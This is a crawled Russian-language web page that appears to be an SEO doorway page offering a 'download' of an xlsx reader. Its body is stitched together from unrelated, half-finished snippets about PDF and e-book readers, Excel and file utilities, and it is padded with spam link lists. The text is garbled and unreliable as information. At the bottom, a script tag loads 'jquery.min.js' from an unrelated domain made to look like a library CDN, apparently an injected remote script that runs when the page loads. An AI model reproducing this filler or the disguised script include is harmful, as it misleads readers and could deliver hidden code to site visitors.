

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-programma-dlya-chteniya-faylov-xlsx-skachat.html
body_size: 3153
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа для чтения файлов xlsx скачать - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа для чтения файлов xlsx скачать</h2>
                            </header>
                            <p>mupdf - бесплатная программа для просмотра pdf файлов, позволяет просматривать содержимое ПДФ. Cool Reader 3.3.61. Cool Reader -Это удобная программа для чтения электронных книг. Незаменима для тех. Cool Reader - скачать Cool Reader 3.3.61, Cool Reader -Это удобная программа для чтения электронных книг. DjVu Reader. DjVu Reader — еще одно довольно популярная программа предназначенная для открытия. MF4x4 Свой бизнес от 12.05.2019 г. Новейшая версия. Программа для торговли без ограничений кол. 
Microsoft Excel (также иногда называется Microsoft Office Excel) — программа для работы с электронными. Kingsoft Office – это офисная программа для Андроид, в которой все функции совершенно бесплатны. Wise Disk Cleaner: скачать: с оф.сайта: инфо: Утилита для очистки мусора в Windows 7,8,10, включая. Скачать ABBYY FineReader. Скан Корректор А4. Простая программа по коррекции отсканированных. Иногда неизвестно, какая программа нужна для открытия файла. В этом случае можно. Компьютерные программы. Обзор. Здравствуйте, читатели блога Новичок в Интернет. id_199 p Обновлена Программа-анкета подготовки электронных документов для клиринговых. 
Приложение для чтения PDF файлов. Преобразование проще всего сделать в современном Adobe Acrobat. Как снять защиту от записи с флешки любого производителя - все возможные способы. Если. Как сохранить файл в pdf — 3 способа Сейчас я расскажу о том, как сохранить файл Все о Total Commander на русском языке. Total Commander это самый популярный и самый настраиваемый. Подробная пошаговая инструкция по снятию защиты в Microsoft Excel. Также присутствует обучающее. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-zhaloba-v-konstitucionnyy-sud-rf-obrazec-zapolneniya.html">Жалоба в конституционный суд рф образец заполнения</a></li>
                                <li><a href="hxl-gde-v-igre-svompi-2-vzyat-klyuchi.html">Где в игре свомпи 2 взять ключи</a></li>
                                <li><a href="hxl-skachat-muzyku-miran-baralmadym.html">Скачать музыку миран баралмадым</a></li>
                                <li><a href="hxl-akkordy-lyapis-trubeckoy-eto-lyubov.html">Аккорды ляпис трубецкой это любовь</a></li>
                                <li><a href="hxl-zayavlenie-na-poluchenie-pensionnogo-strahovogo-svidetelstva-rebenku.html">Заявление на получение пенсионного страхового свидетельства ребенку</a></li>
                                <li><a href="hxl-neulovimye-mstiteli-film-2.html">Неуловимые мстители фильм 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>PDF - скачать бесплатно.</li>
<li>Doc Viewer - скачать бесплатно Doc Viewer.</li>
<li>Cool Reader - скачать бесплатно Cool Reader 3.3.61.</li>
<li>Чем открыть DJVU, как открыть djvu файл.</li>
<li>Программы - : лучший бесплатный софт.</li>
<li>Microsoft Excel — Википедия.</li>
<li>Скачать Kingsoft Office для Android бесплатно на русском языке.</li>
<li>Программы для редактирования сканированных документов.</li>
<li>Как узнать программу для открытия файла, как определить.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-mody-k-flatout-2.html">Моды к flatout 2</a></li>
                                            <li><a href="hxl-zhurnal-astma-i-allergiya.html">Журнал астма и аллергия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-obschiy-dostup-k-papke-windows-xp.html">Общий доступ к папке windows xp</a></li>
                                            <li><a href="hxl-serial-rim-2-sezon.html">Сериал рим 2 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-drayvera-dlya-printera-xp.html">Скачать драйвера для принтера xp</a></li>
                                            <li><a href="hxl-skachat-onlayn-igry-na-kompyuter-besplatno-ferma.html">Скачать онлайн игры на компьютер бесплатно ферма</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-picca-skachat-vse-albomy.html">Пицца скачать все альбомы</a></li>
                                            <li><a href="hxl-prezentaciya-lechenie-serdechno-sosudistyh-zabolevaniy.html">Презентация лечение сердечно сосудистых заболеваний</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
